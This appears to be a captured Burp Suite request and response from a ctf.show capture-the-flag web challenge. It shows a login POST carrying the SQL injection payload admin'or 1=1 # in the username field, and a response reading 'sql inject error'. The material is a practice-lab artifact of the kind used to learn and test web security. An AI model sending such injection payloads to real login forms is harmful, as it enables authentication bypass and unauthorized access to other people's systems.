 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: f97b7e6d-8ba3-4048-9c6f-f32f7252aa2f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 36
12
13 username=admin'or 1=1 #&password=123
Response
Pretty Raw Hex Render
ctf.show_web6
sql inject error